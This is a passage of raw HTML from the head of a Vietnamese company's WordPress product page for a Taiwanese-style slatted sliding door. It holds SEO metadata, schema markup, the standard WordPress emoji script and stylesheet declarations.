

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuacuonchinhhang.com/san-pham/cua-keo-co-la-cong-nghe-dai-loan-new/
body_size: 33609
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cuacuonchinhhang.com/xmlrpc.php" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cửa kéo có lá công nghệ đài loan new - CÔNG TY TNHH NAMVIET INTERIOR</title>
	<link rel="canonical" href="https://cuacuonchinhhang.com/san-pham/cua-keo-co-la-cong-nghe-dai-loan-new/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cửa kéo có lá công nghệ đài loan new - CÔNG TY TNHH NAMVIET INTERIOR" />
	<meta property="og:description" content="Cửa kéo đài loan có lá,được sử dụng công nghệ đài loan. Cửa kéo đài loan ưu điểm tiện lợi,giúp cho người sử dụng vận hành được dễ dàng hơn và vệ sinh cửa cũng trở nên dễ dàng hơn. Cửa kéo đài loan gồm có màu : xanh,kem,xám,trắng..v.v Độ dày U cửa thường từ [&hellip;]" />
	<meta property="og:url" content="https://cuacuonchinhhang.com/san-pham/cua-keo-co-la-cong-nghe-dai-loan-new/" />
	<meta property="og:site_name" content="CÔNG TY TNHH NAMVIET INTERIOR" />
	<meta property="article:modified_time" content="2021-03-17T02:07:07+00:00" />
	<meta property="og:image" content="https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cuacuonchinhhang.com/san-pham/cua-keo-co-la-cong-nghe-dai-loan-new/","url":"https://cuacuonchinhhang.com/san-pham/cua-keo-co-la-cong-nghe-dai-loan-new/","name":"Cửa kéo có lá công nghệ đài loan new - CÔNG TY TNHH NAMVIET INTERIOR","isPartOf":{"@id":"https://cuacuonchinhhang.com/#website"},"primaryImageOfPage":{"@id":"https://cuacuonchinhhang.com/san-pham/cua-keo-co-la-cong-nghe-dai-loan-new/#primaryimage"},"image":{"@id":"https://cuacuonchinhhang.com/san-pham/cua-keo-co-la-cong-nghe-dai-loan-new/#primaryimage"},"thumbnailUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW.jpg","datePublished":"2020-07-05T04:12:37+00:00","dateModified":"2021-03-17T02:07:07+00:00","breadcrumb":{"@id":"https://cuacuonchinhhang.com/san-pham/cua-keo-co-la-cong-nghe-dai-loan-new/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://cuacuonchinhhang.com/san-pham/cua-keo-co-la-cong-nghe-dai-loan-new/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://cuacuonchinhhang.com/san-pham/cua-keo-co-la-cong-nghe-dai-loan-new/#primaryimage","url":"https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW.jpg","contentUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://cuacuonchinhhang.com/san-pham/cua-keo-co-la-cong-nghe-dai-loan-new/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://cuacuonchinhhang.com/"},{"@type":"ListItem","position":2,"name":"Sản phẩm","item":"https://cuacuonchinhhang.com/san-pham/"},{"@type":"ListItem","position":3,"name":"Cửa kéo có lá công nghệ đài loan new"}]},{"@type":"WebSite","@id":"https://cuacuonchinhhang.com/#website","url":"https://cuacuonchinhhang.com/","name":"CÔNG TY TNHH NAMVIET INTERIOR","description":"Cửa cuốn chính hãng","publisher":{"@id":"https://cuacuonchinhhang.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuacuonchinhhang.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://cuacuonchinhhang.com/#organization","name":"CÔNG TY TNHH NAMVIET INTERIOR","url":"https://cuacuonchinhhang.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://cuacuonchinhhang.com/#/schema/logo/image/","url":"https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png","contentUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png","width":487,"height":296,"caption":"CÔNG TY TNHH NAMVIET INTERIOR"},"image":{"@id":"https://cuacuonchinhhang.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH NAMVIET INTERIOR &raquo;" href="https://cuacuonchinhhang.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH NAMVIET INTERIOR &raquo; Dòng bình luận" href="https://cuacuonchinhhang.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuacuonchinhhang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cuacuonchinhhang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qlttf-frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/wp-tiktok-feed/build/frontend/css/style.css?ver=4.4.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<link rel='stylesheet' id='Ws247_aio_ct_button_aio_ct_button.css-css' href='https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='Ws247_aio_ct_button_fontawesome-6.6.0-css' href='https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/js/fontawesome-free-6.6.0/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3Anormal&#038;subset=latin%2Cvietnamese&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.1' type='text/css' media='all' />
